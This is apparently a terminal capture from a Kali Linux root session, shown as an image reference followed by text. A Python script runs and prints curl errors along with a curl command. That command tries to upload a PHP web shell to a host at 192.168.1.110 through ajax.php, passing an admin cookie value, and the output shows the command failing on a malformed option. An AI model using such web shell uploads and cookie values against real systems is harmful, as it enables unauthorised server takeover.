 ┌──(root㉿kali)-[/home/kali]
└─# python3 script.py
Warning: Illegally formatted input field!
curl: option -F: is badly used here
curl: try 'curl --help' or 'curl --manual' for more information
curl -k -F 'file=@./shell.php' -F 'secure-valid' --cookie 'admin=&G6u@B6uDXMq&MsA' http:/
/192.168.1.110/ajax.php
Warning: Illegally formatted input field!